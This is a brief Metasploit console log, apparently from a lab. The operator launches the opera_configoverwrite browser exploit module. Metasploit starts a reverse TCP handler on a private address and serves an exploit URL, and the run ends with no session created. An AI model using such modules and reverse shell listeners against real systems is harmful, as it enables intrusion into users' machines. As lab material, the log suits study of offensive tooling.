 [msf](Jobs:0 Agents:0) exploit(multi/browser/opera_configoverwrite) >> exploit
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.13:4444
[*] Using URL: http://10.0.2.13:8080/kWK57U
[*] Server started.
[msf](Jobs:1 Agents:0) exploit(multi/browser/opera_configoverwrite) >>